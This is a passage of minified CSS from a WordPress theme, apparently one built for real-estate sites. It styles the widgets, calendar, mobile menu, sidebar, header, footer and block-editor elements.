#wp-calendar tbody td#today a,.widget_calendar #wp-calendar tfoot tr td#next a,.widget_calendar #wp-calendar tfoot tr td#prev a,.widget_calendar #wp-calendar th#today a{color:#fff}.header-mobile .menu-drop-fly .nav-menu-mobile a:hover,.widget cite,.widget_archive>ul li>a:hover,.widget_categories>ul .current-cat>a,.widget_categories>ul li>a:hover,.widget_meta>ul li>a:hover,.widget_nav_menu>div>ul .current-menu-item>a,.widget_nav_menu>div>ul li>a:hover,.widget_pages>ul .current_page_item>a,.widget_pages>ul li>a:hover,.widget_recent_entries>ul li>a:hover,.widget_rss>ul a{color:var(--g5-color-accent)}#lang_sel>ul:hover ul,.header-mobile .menu-drop-fly .nav-menu-mobile,.mailchimp-widget .g5plus-mailchimp p{display:block}.header-mobile .menu-drop-fly .x-nav-menu,.header-mobile .menu-drop-fly .x-sub-menu,.header-mobile .menu-drop-fly li.x-menu-item+li{border-color:#313131}.header-mobile .menu-drop-fly .x-caret{right:20px}.header-mobile .menu-drop-fly .x-menu-a-text{padding-left:20px!important;padding-right:20px}.header-mobile .menu-drop-fly .x-menu-item .x-menu-item .x-menu-a-text{text-transform:none}.header-mobile .menu-drop-fly .x-menu-item .x-menu-item .x-menu-item .x-menu-a-text{font-weight:400}.header-mobile .menu-drop-fly .x-menu-item .x-menu-item .x-menu-item .x-menu-item .x-menu-a-text{font-size:14px}.header-mobile .menu-drop-fly .x-sub-menu{background-color:#313131;position:relative;border-top:none!important}.header-mobile .menu-drop-fly .x-sub-menu .x-sub-menu{background-color:#414141}.header-mobile .menu-drop-fly .x-sub-menu .x-sub-menu .x-sub-menu{background-color:#515151}.header-mobile .menu-drop-fly li li.x-menu-item+li{border-color:#414141}.header-mobile .menu-drop-fly li li li.x-menu-item+li{border-color:#515151}.header-mobile .menu-drop-fly li li li li.x-menu-item+li{border-color:#616161}.header-mobile .menu-drop-fly .x-sub-menu:before{content:"";position:absolute;left:20px;border-left:solid 6px transparent;border-right:solid 6px transparent;border-top:solid 6px #212121}.header-mobile .menu-drop-fly .x-sub-menu .x-sub-menu:before{border-top-color:#313131}.header-mobile .menu-drop-fly .x-sub-menu .x-sub-menu .x-sub-menu:before{border-top-color:#414141}.header-mobile .menu-drop-fly .x-sub-menu .x-sub-menu .x-sub-menu .x-sub-menu:before{border-top-color:#515151}.header-mobile .menu-drop-fly .x-description{display:none}.mobile-nav-overlay{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:999;background-color:rgba(0,0,0,.7);visibility:hidden;overflow:hidden;opacity:0;max-width:0;-webkit-transition:opacity .5s,visibility 1s;transition:opacity .5s,visibility 1s;cursor:url(assets/images/close.png) 15 15,default}body.mobile-nav-in{overflow:hidden;left:280px}body.mobile-nav-in .menu-drop-fly{left:0}body.mobile-nav-in .mobile-nav-overlay{max-width:100%;opacity:1;visibility:visible}body.mobile-nav-in .is-sticky .sticky-region{left:280px;right:-280px}.sidebar .widget{margin-bottom:65px}.primary-sidebar .ere_widget>div,.site-content .ere_widget>div{background-color:#f8f8f8;padding:10px}.primary-sidebar .widget .ihf-container,.site-content .widget .ihf-container{display:block!important}.primary-sidebar .widget .wp-block-group__inner-container>h2,.primary-sidebar .widget-title,.site-content .widget .wp-block-group__inner-container>h2,.site-content .widget-title{margin-bottom:20px}.sidebar-mobile-canvas-icon-close,.widget_archive .screen-reader-text,.widget_categories .screen-reader-text{display:none}.sidebar-mobile-canvas-icon{padding:10px 12px;display:none;line-height:1;border-top-right-radius:4px;border-bottom-right-radius:4px;box-shadow:1px 2px 4px rgba(0,0,0,.4);cursor:pointer;position:fixed;top:245px;left:0;z-index:1001;background-color:#fff;-webkit-transition:all .3s;transition:all .3s}.archive-wrap article,.widget{margin-bottom:60px}.widget:after{content:"";clear:both;display:block}.widget cite{font-family:var(--g5-secondary-font)}.widget .wp-block-group__inner-container>h2,.widget-title,.widgettitle{margin-bottom:40px;font-size:21px;font-weight:600;position:relative;padding-left:35px}.widget .wp-block-group__inner-container>h2:before,.widget-title:before,.widgettitle:before{content:"";position:absolute;width:15px;height:4px;background-color:var(--g5-color-accent);top:0;bottom:0;left:0;margin:auto}.search-form{position:relative;width:100%}.search-form input[type=search],.wp-block-search input[type=search]{width:100%;padding-left:25px;padding-right:44px;height:44px;line-height:44px}.search-form button[type=submit],.wp-block-search button[type=submit]{position:absolute;top:0;right:0;width:44px;text-align:center;height:44px;padding:0;border:0}.search-form button[type=submit] i{line-height:44px;font-size:18px}.widget_calendar .calendar_wrap caption{color:var(--g5-color-heading);text-transform:uppercase;font-weight:700;font-size:13px;padding-top:0}.widget_calendar #wp-calendar th{background-color:var(--g5-color-border)}.widget_calendar #wp-calendar tbody td,.widget_calendar #wp-calendar th{border:solid 1px var(--g5-color-border);text-align:center;padding:8px 0 2px}.social-profiles.circle i:hover,.social-profiles.dark.circle i:hover,.widget_calendar #wp-calendar tbody td#today,.widget_calendar #wp-calendar th#today{background-color:var(--g5-color-accent);color:#fff}.widget_calendar #wp-calendar tfoot td{font-size:12px;color:var(--g5-color-heading);text-transform:uppercase;font-weight:700}.widget_calendar #wp-calendar tfoot tr{background-color:var(--g5-color-heading);line-height:35px}.widget_calendar #wp-calendar tfoot tr td#next{padding-right:10px}.widget_archive select,.widget_categories select{width:100%;margin:5px 0 0}.widget-posts ul,.widget_archive>ul,.widget_categories>ul,.widget_meta>ul,.widget_nav_menu>div>ul,.widget_pages>ul,.widget_recent_comments>ul,.widget_recent_entries>ul,.widget_rss>ul{list-style:none;padding:0;margin:0}.widget_archive>ul li,.widget_categories>ul li,.widget_meta>ul li,.widget_nav_menu>div>ul li,.widget_pages>ul li,.widget_recent_entries>ul li{font-size:14px;position:relative;color:var(--g5-color-text-main)}.widget_archive>ul li>a,.widget_categories>ul li>a,.widget_meta>ul li>a,.widget_nav_menu>div>ul li>a,.widget_pages>ul li>a,.widget_recent_entries>ul li>a{line-height:24px;display:block;color:inherit;font-weight:500;text-transform:uppercase;-webkit-transition:all .3s;transition:all .3s}.widget_archive>ul li+li,.widget_categories>ul li+li,.widget_meta>ul li+li,.widget_nav_menu>div>ul li+li,.widget_pages>ul li+li,.widget_recent_entries>ul li+li,.wp-block-archives-list li+li,.wp-block-categories-list li+li,.wp-block-page-list li+li{margin-top:15px}.widget_archive>ul li>ul,.widget_categories>ul li>ul,.widget_meta>ul li>ul,.widget_nav_menu>div>ul li>ul,.widget_pages>ul li>ul,.widget_recent_entries>ul li>ul,.wp-block-archives-list li>ul,.wp-block-categories-list li>ul,.wp-block-page-list li>ul{list-style:none;margin:15px 0 0;padding:0 0 0 20px}.widget_archive>ul li>a>span.count,.widget_categories>ul li>a>span.count,.wp-block-archives-list li>a>span.count,.wp-block-categories-list li>a>span.count{letter-spacing:.05em;position:absolute;right:0}.widget_recent_comments>ul li+li,.widget_rss>ul li+li{margin-top:10px}.widget_rss>ul .rss-widget-icon{margin-bottom:4px}.tagcloud{font-size:0;margin-bottom:-5px}.tagcloud a{vertical-align:top;font-size:12px!important;line-height:1;padding:8px 20px;margin:0 5px 5px 0;border:solid 1px var(--g5-color-border)}.tagcloud a:hover,.wp-block-tag-cloud a:hover{background-color:var(--g5-color-accent);border-color:var(--g5-color-accent);color:var(--g5-color-accent-foreground)!important}.social-profiles a,.tagcloud a{display:inline-block;-webkit-transition:all .3s;transition:all .3s}.social-profiles a:hover i,.social-profiles.dark a:hover i{color:var(--g5-color-accent)}.social-profiles i{font:14px/1 FontAwesome}.social-profiles.default a+a{margin-left:25px}.social-profiles.icon-small i{font-size:13px!important}.social-profiles.icon-large i{font-size:16px!important}.social-profiles.circle a+a{margin-left:3px}.social-profiles.circle i{background-color:rgba(158,186,196,.1);text-align:center;border-radius:50%;-webkit-transition:all .3s;transition:all .3s}.social-profiles.circle.icon-small i{width:36px;height:36px;line-height:36px}.social-profiles.circle.icon-large i{width:40px;height:40px;line-height:40px}.social-profiles.dark a i{color:var(--g5-color-heading)}.social-profiles.dark.circle i{background-color:#eee}.widget-posts ul{margin:5px 0 0}#comments .comment-form p.comment-form-field,.archive-masonry article,.widget-posts li{margin-bottom:30px}.widget-posts li:last-child{margin-bottom:0}.widget-posts .entry-thumb-wrap{width:70px;margin-bottom:0;float:left}.widget-posts .entry-thumb-wrap+.entry-content-wrap{padding-left:80px}.widget-posts .entry-post-title{font-size:13px;font-weight:400;margin:0!important;line-height:25px}.widget-posts .entry-meta-date{color:var(--g5-color-accent);font-weight:400}.widget-posts .entry-meta-date,.widget-posts .entry-thumbnail .zoomGallery{font-size:12px;line-height:25px}.widget-posts .post-video .zoomGallery{font-size:18px;line-height:18px}.widget-posts .owl-carousel>.owl-nav,.widget_mc4wp_form_widget>script{display:none!important}.widget-feeds i{float:left;width:30px;margin-top:10px;font-size:20px;color:var(--g5-color-accent)}.widget-feeds span.twitter-time{font-size:15px;display:block;color:var(--g5-text-color-lightness-02)}.widget-feeds .twitter-content{overflow:hidden}.widget-feeds .widget-twitter-item+.widget-twitter-item{margin-top:30px}.mailchimp-widget .g5plus-mailchimp{text-align:left}.mailchimp-widget .g5plus-mailchimp .form-control{height:42px;padding:0 21px;font-size:14px;border:1px solid rgba(255,255,255,.3);margin-bottom:15px}.mailchimp-widget .g5plus-mailchimp .form-control:-moz-placeholder,.mailchimp-widget .g5plus-mailchimp .form-control::-moz-placeholder{color:var(--g5-footer-text-color)}.mailchimp-widget .g5plus-mailchimp .form-control:-ms-input-placeholder{color:var(--g5-footer-text-color)}.mailchimp-widget .g5plus-mailchimp .form-control::-webkit-input-placeholder{color:var(--g5-footer-text-color)}.mailchimp-widget .g5plus-mailchimp .submit,.wp-block-search label{display:none}#lang_sel,.archive-large-image .entry-post-meta .entry-meta-cat ul li,.mailchimp-widget .g5plus-mailchimp .btn{display:inline-block}.primary-sidebar .widget:last-child{margin-bottom:0}@media (max-width:991px){.primary-sidebar{margin-top:30px}.sidebar-mobile-canvas-icon.changed,.sidebar-mobile-hidden{display:none}.sidebar-mobile-canvas-icon{display:block}.sidebar-mobile-canvas{margin-top:0;opacity:0;position:fixed;left:-300px;top:0;padding:30px;width:300px;box-sizing:border-box;background-color:#fff;z-index:999999}.sidebar-mobile-canvas.changed{opacity:1;left:0}.sidebar-mobile-canvas .sidebar-mobile-canvas-icon-close{position:absolute;top:5px;right:5px;cursor:pointer;padding:0 5px;display:block}.overlay-canvas-sidebar,.sidebar-mobile-canvas,.sidebar-mobile-canvas .sidebar-mobile-canvas-icon-close i{-webkit-transition:all .5s;transition:all .5s}.sidebar-mobile-canvas .sidebar-mobile-canvas-icon-close:hover i{color:red}.overlay-canvas-sidebar{position:absolute;display:none;width:100%;height:100%;top:0;left:0;z-index:1000}.overlay-canvas-sidebar.changed{display:block;z-index:1000;background-color:rgba(0,0,0,.6);cursor:url(assets/images/close.png) 15 15,default}}.background-position-top.important{background-position:top!important}.ere_widget_mortgage_calculator .ere-mortgage-wrap .mc-output p,.ere_widget_mortgage_calculator .ere-mortgage-wrap .title-mc-item,.ere_widget_top_agents .ere-list-top-agents-wrap .agent-info h4 a{color:var(--g5-color-heading)!important}.ere_widget_top_agents .ere-list-top-agents-wrap .agent-info .total_property,.ere_widget_top_agents .ere-list-top-agents-wrap .agent-info h4 a:hover,.header-is-float .is-sticky .sticky-region .header-customize-nav a:hover,.header-is-float .is-sticky .sticky-region .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu>li.current-menu-item>a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu>li.current-menu-parent>a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu>li.menu-current>a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu>li.x-menu-item:hover>a,.header-is-float .is-sticky .sticky-region .x-nav-menu>li>a.x-menu-a-text:hover{color:var(--g5-color-accent)!important}.footer-get-in-touch{list-style-type:none;margin:0;padding:0!important}.footer-get-in-touch li{display:block;line-height:2.2}.footer-get-in-touch li span{display:table-cell;vertical-align:top}.footer-get-in-touch li span:first-child{padding-right:10px;padding-top:7px}.horizontal-menu li{display:inline-block;margin-right:35px;margin-top:0!important}.horizontal-menu li a{font-weight:500!important;font-size:12px!important;padding:10px 0}.horizontal-menu li:last-of-type{margin-right:0}.custom-widget-footer{margin:60px auto 0;padding-bottom:20px;max-width:550px}.custom-widget-footer .widget{margin-bottom:40px}.widget-info .info-item{max-width:250px}.widget-info span{display:table-cell;vertical-align:middle;text-align:left}.widget-info span:first-child{font-size:24px;padding-right:7px}.widget-info span:last-child{font-weight:500;line-height:1.5}.sidebar .dsidx-resp-area-submit input[type=submit]{width:100%!important}.sidebar .dsidx-resp-area.dsidx-resp-area-half.dsidx-resp-area-right{padding-left:0!important}.widget .ihf-small-results-photo{margin-top:20px;margin-bottom:20px}.widget .gallery-prop-info .address a{color:var(--g5-color-heading)!important;font-size:18px;font-weight:600;-webkit-transition:all .3s;transition:all .3s}.widget .gallery-prop-info .address a:hover{text-decoration:none!important;color:var(--g5-color-accent)!important}.widget .gallery-prop-info strong{font-weight:600;color:var(--g5-color-heading)}@media (min-width:992px) and (max-width:1199px){.widget-info .info-item{max-width:230px}}.widget-social-profile .social-profiles.light>a{color:#fff}.entry-content .wp-block-cover a,.entry-content .wp-block-cover-image a,.widget-social-profile .social-profiles.light>a i{color:inherit}.widget-social-profile .social-profiles.icon-large.circle i{width:35px;height:35px;line-height:35px}.coming-soon .coming-soon-fixed-top img{max-width:132px}@media screen and (max-width:991px){.coming-soon .fs-24{font-size:20px!important}}@media screen and (max-width:479px){.coming-soon .fs-24{font-size:16px!important}}@media screen and (min-width:1500px){.coming-soon .g5plus-countdown{margin-top:25px;margin-bottom:40px!important}.coming-soon .coming-soon-fixed-bottom,.coming-soon .coming-soon-fixed-top{position:fixed;left:0;right:0;margin:auto}.coming-soon .coming-soon-fixed-bottom{bottom:60px}.coming-soon .coming-soon-fixed-top{top:60px}}.select2-container{z-index:999}.primary-sidebar .widget_block>div,.site-content .widget_block>div{background-color:transparent;padding:0}.primary-sidebar .widget_block .wp-block-latest-comments,.primary-sidebar .widget_block .wp-block-latest-posts__list,.site-content .widget_block .wp-block-latest-comments,.site-content .widget_block .wp-block-latest-posts__list{background-color:#f8f8f8;padding:10px}.wp-block-archives-list,.wp-block-categories-list,.wp-block-page-list{list-style:none;padding:0;margin:0}.wp-block-archives-list li,.wp-block-categories-list li,.wp-block-page-list li{font-size:14px;position:relative;color:var(--g5-color-text-main)}.wp-block-archives-list li>a,.wp-block-categories-list li>a,.wp-block-page-list li>a{line-height:24px;display:block;color:inherit;font-weight:500;text-transform:uppercase;-webkit-transition:all .3s;transition:all .3s}.wp-block-archives-list li>a:hover,.wp-block-categories-list li>a:hover,.wp-block-page-list li>a:hover{color:var(--g5-color-accent)}.wp-block-search{position:relative;width:100%}.wp-block-search button[type=submit] i{line-height:44px;font-size:18px}.wp-block-search button[type=submit]{margin:0;font-size:0;background-color:var(--g5-color-accent);color:var(--g5-color-accent-foreground)}.wp-block-search button[type=submit]:before{font-family:FontAwesome;display:inline-block;content:"";font-size:18px}.wp-block-search button[type=submit]:hover{background-color:transparent;color:var(--g5-color-accent)}.wp-block-tag-cloud{font-size:0;margin-bottom:-5px}.entry-content .wp-block-button__link,.wp-block-tag-cloud a{display:inline-block;-webkit-transition:all .3s;transition:all .3s}.wp-block-tag-cloud a{vertical-align:top;font-size:12px!important;margin:0 5px 5px 0;border:solid 1px var(--g5-color-border);line-height:1;padding:8px 20px}.entry-content .wp-block-archives,.entry-content .wp-block-archives.wp-block-archives-dropdown,.entry-content .wp-block-button,.entry-content .wp-block-calendar,.entry-content .wp-block-categories,.entry-content .wp-block-columns,.entry-content .wp-block-cover,.entry-content .wp-block-cover-image,.entry-content .wp-block-embed,.entry-content .wp-block-gallery,.entry-content .wp-block-group,.entry-content .wp-block-group.has-background,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-media-text,.entry-content .wp-block-rss,.entry-content .wp-block-search,.entry-content ol.wp-block-latest-comments,.entry-content ul.wp-block-archives,.entry-content ul.wp-block-categories{margin-bottom:20px}.entry-content .wp-block-button__link{font-size:14px;line-height:18px;padding:11px 19px;border:solid 2px transparent;font-weight:400;border-radius:0}.entry-content .wp-block-button__link:not(.has-background):not(.has-text-color){color:var(--g5-color-accent-foreground);background-color:var(--g5-color-accent)}.entry-content .wp-block-button__link:not(.has-background):not(.has-text-color).active,.entry-content .wp-block-button__link:not(.has-background):not(.has-text-color):focus,.entry-content .wp-block-button__link:not(.has-background):not(.has-text-color):hover{color:#fff;background-color:#333}.entry-content .wp-block-button:not(.is-style-squared) .wp-block-button__link{-webkit-border-radius:2em;-moz-border-radius:2em;border-radius:2em}.entry-content .wp-block-button:not(.is-style-outline) .wp-block-button__link:active,.entry-content .wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,.entry-content .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover{color:#fff;background-color:#333;border-color:#333}.entry-content .wp-block-button:not(.is-style-outline) .wp-block-button__link.has-background,.entry-content .wp-block-button:not(.is-style-outline) .wp-block-button__link.has-text-color{border-color:transparent}.entry-content .wp-block-button.is-style-outline .wp-block-button__link{background:0 0!important;border:2px solid currentcolor}.entry-content .wp-block-button.is-style-outline .wp-block-button__link:active,.entry-content .wp-block-button.is-style-outline .wp-block-button__link:focus,.entry-content .wp-block-button.is-style-outline .wp-block-button__link:hover{color:var(--g5-color-accent)}.entry-content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:var(--g5-color-accent)}.entry-content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active,.entry-content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,.entry-content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover{color:var(--g5-color-heading);border-color:var(--g5-color-heading)}.entry-content .wp-block-cover,.entry-content .wp-block-cover-image{color:#f8f9f9}.entry-content .wp-block-cover p,.entry-content .wp-block-cover-image p{position:relative;margin-bottom:0;line-height:1.25}.entry-content .wp-block-cover-image.aligncenter,.entry-content .wp-block-cover-image.alignleft,.entry-content .wp-block-cover-image.alignright,.entry-content .wp-block-cover.aligncenter,.entry-content .wp-block-cover.alignleft,.entry-content .wp-block-cover.alignright{display:-ms-flexbox;display:flex}.entry-content ul.blocks-gallery-grid{margin-bottom:-16px!important;padding-left:0!important}.entry-content .blocks-gallery-grid .blocks-gallery-image figcaption,.entry-content .blocks-gallery-grid .blocks-gallery-item figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption{color:#fff!important;margin:0}.entry-content .blocks-gallery-caption{margin-left:auto;margin-right:auto;margin-top:10px}#comments li.comment:last-child,.entry-content .wp-block-column>:last-child{margin-bottom:0}.entry-content ul.wp-block-gallery{padding:0}.entry-content .wp-block-quote:not(.is-large):not(.is-style-large){border:0;padding:30px 50px 32px}.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large{padding:30px 50px 32px}.entry-content .wp-block-pullquote,.single-blog-inner .entry-content blockquote,.single-blog-inner article{margin-bottom:20px}.entry-content .wp-block-pullquote blockquote:not(.is-large):not(.is-style-large){padding:0;background-color:transparent;color:var(--g5-color-text-main);margin-bottom:0;border:0}.entry-content .wp-block-pullquote blockquote:not(.is-large):not(.is-style-large) a,.entry-content .wp-block-pullquote blockquote:not(.is-large):not(.is-style-large) p{color:inherit}.entry-content .wp-block-quote cite,.entry-content .wp-block-quote footer,.entry-content .wp-block-quote__citation{color:var(--g5-color-accent-foreground);font-size:13px!important}.entry-content .wp-block-archives-list,.entry-content .wp-block-categories-list,.entry-content .wp-block-page-list,.entry-content .wp-block-rss,.entry-content ol.wp-block-latest-comments,.ube-slider .slick-dots>ul{padding:0}.top-drawer-wrapper{background-color:var(--g5-top-drawer-bg-color);color:var(--g5-top-drawer-bg-color);line-height:2em;position:relative}.top-drawer-wrapper .widget{margin-bottom:0}.top-drawer-wrapper .top-drawer-toggle{position:absolute;right:0;top:0;background-color:var(--g5-color-accent);border-top:solid 2px rgba(0,0,0,.2);padding:7px;color:#fff;font-size:10px;line-height:1;cursor:pointer;opacity:.7}.top-drawer-wrapper.in .top-drawer-toggle,.top-drawer-wrapper:hover .top-drawer-toggle{opacity:1}.top-drawer-wrapper.in .top-drawer-toggle>i:before{content:""}.top-drawer-inner{padding-top:var(--g5-top-drawer-padding-bottom);padding-bottom:var(--g5-top-drawer-padding-bottom)}.top-drawer-type-toggle .top-drawer-inner{display:none}.top-bar-wrapper.top-bar-4 .bar-left{text-align:center}.bar-left{text-align:left}.bar-right{text-align:right}.bar-wrapper{font-size:12px}.bar-wrapper .widget{margin-bottom:0!important}.topbar-link{padding-right:15px;cursor:pointer}.topbar-link i{color:var(--g5-color-accent);padding-right:9px}.top-bar-wrapper a:hover{color:var(--g5-top-bar-equal-color)}.top-bar-wrapper{background-color:var(--g5-top-bar-bg-color);color:var(--g5-top-bar-text-color)}.main-footer a,.top-bar-wrapper a{color:inherit}.top-bar-wrapper.container-border .top-bar-inner,.top-bar-wrapper.full-border{border-bottom:solid 1px var(--g5-top-bar-border-color)}.top-bar-wrapper .menu>li+li:before,.top-bar-wrapper .widget+.widget:before{border-left:solid 1px;border-left-color:var(--g5-top-bar-text-color);border-right-color:var(--g5-top-bar-text-color)}.top-bar-wrapper .search-form-small .search-form .search-field{border-color:var(--g5-top-bar-border-color);background-color:#fff}.top-bar-wrapper .search-form-small .search-form .search-submit{background-color:#222!important}.top-bar-wrapper .search-form-square .search-form .search-field{background-color:#fff}.top-bar-inner{padding-top:var(--g5-top-bar-padding-top);padding-bottom:var(--g5-top-bar-padding-bottom)}.main-header .header-wrapper{background-color:var(--g5-header-background-color);color:var(--g5-header-text-color)}.main-header .header-wrapper .container-inner,.main-header .header-wrapper>.container{position:relative}.main-header .header-above-inner{padding-top:var(--g5-header-padding-top);padding-bottom:var(--g5-header-padding-bottom)}.main-header .logo-header{float:left;height:var(--g5-logo-max-height);font-size:0}.main-header .logo-header:before{content:"";display:inline-block;height:100%;vertical-align:middle}.main-header .logo-header img{max-height:var(--g5-logo-max-height);padding-top:var(--g5-logo-padding-top);padding-bottom:var(--g5-logo-padding-bottom)}.main-header .logo-sticky{display:none}.main-header .header-wrapper.float-header{position:absolute;z-index:999;left:0;right:0}.main-header .header-nav-wrapper{background-color:var(--g5-navigation-bg-color);color:var(--g5-navigation-text-color)}.main-header .header-customize-wrapper .header-customize-item:first-child{margin-left:var(--g5-navigation-spacing)}.main-header .header-customize-nav{float:right;line-height:var(--g5-navigation-height)}.main-header .header-customize-nav .header-customize-item{margin-left:var(--g5-header-customize-nav-spacing)}.main-header .header-customize-nav .header-customize-item i{font-size:20px}.main-header .header-customize-nav,.main-header .header-customize-nav .search-form .search-submit:hover,.main-header .header-customize-nav a,.main-header .header-customize-nav input[type=email],.main-header .header-customize-nav input[type=password],.main-header .header-customize-nav input[type=search],.main-header .header-customize-nav input[type=tel],.main-header .header-customize-nav input[type=text],.main-header .header-customize-nav input[type=url],.main-header .header-customize-nav select,.main-header .header-customize-nav textarea{color:var(--g5-navigation-text-color)}.main-header .header-customize-nav a:hover{color:var(--g5-navigation-text-color-hover)}.main-header .header-customize-nav input[type=email]:-moz-placeholder,.main-header .header-customize-nav input[type=email]::-moz-placeholder,.main-header .header-customize-nav input[type=password]:-moz-placeholder,.main-header .header-customize-nav input[type=password]::-moz-placeholder,.main-header .header-customize-nav input[type=search]:-moz-placeholder,.main-header .header-customize-nav input[type=search]::-moz-placeholder,.main-header .header-customize-nav input[type=tel]:-moz-placeholder,.main-header .header-customize-nav input[type=tel]::-moz-placeholder,.main-header .header-customize-nav input[type=text]:-moz-placeholder,.main-header .header-customize-nav input[type=text]::-moz-placeholder,.main-header .header-customize-nav input[type=url]:-moz-placeholder,.main-header .header-customize-nav input[type=url]::-moz-placeholder,.main-header .header-customize-nav select:-moz-placeholder,.main-header .header-customize-nav select::-moz-placeholder,.main-header .header-customize-nav textarea:-moz-placeholder,.main-header .header-customize-nav textarea::-moz-placeholder{color:var(--g5-text-color-lightness)}.main-header .header-customize-nav input[type=email]:-ms-input-placeholder,.main-header .header-customize-nav input[type=password]:-ms-input-placeholder,.main-header .header-customize-nav input[type=search]:-ms-input-placeholder,.main-header .header-customize-nav input[type=tel]:-ms-input-placeholder,.main-header .header-customize-nav input[type=text]:-ms-input-placeholder,.main-header .header-customize-nav input[type=url]:-ms-input-placeholder,.main-header .header-customize-nav select:-ms-input-placeholder,.main-header .header-customize-nav textarea:-ms-input-placeholder{color:var(--g5-text-color-lightness)}.main-header .header-customize-nav input[type=email]::-webkit-input-placeholder,.main-header .header-customize-nav input[type=password]::-webkit-input-placeholder,.main-header .header-customize-nav input[type=search]::-webkit-input-placeholder,.main-header .header-customize-nav input[type=tel]::-webkit-input-placeholder,.main-header .header-customize-nav input[type=text]::-webkit-input-placeholder,.main-header .header-customize-nav input[type=url]::-webkit-input-placeholder,.main-header .header-customize-nav select::-webkit-input-placeholder,.main-header .header-customize-nav textarea::-webkit-input-placeholder{color:var(--g5-text-color-lightness)}#lang_sel>ul ul>li a:hover,.header-mobile .header-mobile-inner a:hover,.main-footer-wrapper .bar-wrapper .menu>li>a:hover,.main-header .header-customize-nav .search-form .search-submit{color:var(--g5-color-accent)}.main-header .header-customize-left,.main-header .header-customize-right{line-height:var(--g5-logo-max-height)}.main-header .header-customize-left .header-customize-item:first-child,.main-header .header-customize-right .header-customize-item:first-child{margin-left:0}.main-header .header-customize-left{float:left;text-align:left}.main-header .header-customize-left .header-customize-item{margin-left:var(--g5-header-customize-left-spacing)}.main-header .header-customize-right{float:right;text-align:right}.main-header .header-customize-right .header-customize-item{margin-left:var(--g5-header-customize-right-spacing)}.main-header .header-customize-item{display:inline-block;vertical-align:middle;line-height:1;max-width:100%}.main-header .header-customize-item .widget{margin-bottom:0}.main-header .header-wrapper.container-border .container-inner,.main-header .header-wrapper.full-border{border-bottom:solid 1px var(--g5-header-border-color)}.main-header .header-wrapper input[type=email],.main-header .header-wrapper input[type=password],.main-header .header-wrapper input[type=search],.main-header .header-wrapper input[type=tel],.main-header .header-wrapper input[type=text],.main-header .header-wrapper input[type=url],.main-header .header-wrapper select,.main-header .header-wrapper textarea{color:var(--g5-header-text-color)}.main-header .header-wrapper input[type=email]:-moz-placeholder,.main-header .header-wrapper input[type=email]::-moz-placeholder,.main-header .header-wrapper input[type=password]:-moz-placeholder,.main-header .header-wrapper input[type=password]::-moz-placeholder,.main-header .header-wrapper input[type=search]:-moz-placeholder,.main-header .header-wrapper input[type=search]::-moz-placeholder,.main-header .header-wrapper input[type=tel]:-moz-placeholder,.main-header .header-wrapper input[type=tel]::-moz-placeholder,.main-header .header-wrapper input[type=text]:-moz-placeholder,.main-header .header-wrapper input[type=text]::-moz-placeholder,.main-header .header-wrapper input[type=url]:-moz-placeholder,.main-header .header-wrapper input[type=url]::-moz-placeholder,.main-header .header-wrapper select:-moz-placeholder,.main-header .header-wrapper select::-moz-placeholder,.main-header .header-wrapper textarea:-moz-placeholder,.main-header .header-wrapper textarea::-moz-placeholder{color:var(--g5-header-text-color)}.main-header .header-wrapper input[type=email]:-ms-input-placeholder,.main-header .header-wrapper input[type=password]:-ms-input-placeholder,.main-header .header-wrapper input[type=search]:-ms-input-placeholder,.main-header .header-wrapper input[type=tel]:-ms-input-placeholder,.main-header .header-wrapper input[type=text]:-ms-input-placeholder,.main-header .header-wrapper input[type=url]:-ms-input-placeholder,.main-header .header-wrapper select:-ms-input-placeholder,.main-header .header-wrapper textarea:-ms-input-placeholder{color:var(--g5-header-text-color)}.main-header .header-wrapper input[type=email]::-webkit-input-placeholder,.main-header .header-wrapper input[type=password]::-webkit-input-placeholder,.main-header .header-wrapper input[type=search]::-webkit-input-placeholder,.main-header .header-wrapper input[type=tel]::-webkit-input-placeholder,.main-header .header-wrapper input[type=text]::-webkit-input-placeholder,.main-header .header-wrapper input[type=url]::-webkit-input-placeholder,.main-header .header-wrapper select::-webkit-input-placeholder,.main-header .header-wrapper textarea::-webkit-input-placeholder{color:var(--g5-header-text-color)}.main-header .header-float{position:absolute;z-index:999;left:0;right:0}.main-header .is-sticky .logo-sticky{display:initial}.main-header .is-sticky .has-logo-sticky .no-sticky{display:none}.main-header .x-menu-a-text{position:relative}.main-header .x-caret{position:absolute;right:-15px}.main-header.header-2 .x-nav-menu>li>.x-menu-a-text,.main-header.header-3 .x-nav-menu>li>.x-menu-a-text,.main-header.header-4 .x-nav-menu>li>.x-menu-a-text{position:relative;display:block;line-height:inherit}.main-header.header-2 .x-nav-menu>li.current-menu-parent>.x-menu-a-text:after,.main-header.header-2 .x-nav-menu>li:hover>.x-menu-a-text:after,.main-header.header-3 .x-nav-menu>li.current-menu-parent>.x-menu-a-text:after,.main-header.header-3 .x-nav-menu>li:hover>.x-menu-a-text:after,.main-header.header-4 .x-nav-menu>li.current-menu-parent>.x-menu-a-text:after,.main-header.header-4 .x-nav-menu>li:hover>.x-menu-a-text:after{content:"";display:block;background-color:var(--g5-color-accent);height:4px;position:absolute;left:0;right:0;bottom:0}.main-header.header-1 .x-caret{top:50%;margin-top:-8px}.main-header.header-1 .header-customize-nav{display:inline-block;vertical-align:middle;background-color:var(--g5-color-accent);margin-left:45px;position:relative}.main-header.header-1 .header-customize-nav .header-customize-item:first-child{margin-left:26px}.main-header.header-1 .header-customize-nav .item-custom-text:before{content:"";display:block;border-top:solid 0 transparent;border-bottom:solid var(--g5-navigation-height) var(--g5-color-accent);border-left:solid 22px transparent;right:100%;position:absolute;bottom:0;top:0}.main-header.header-1 .header-customize-nav 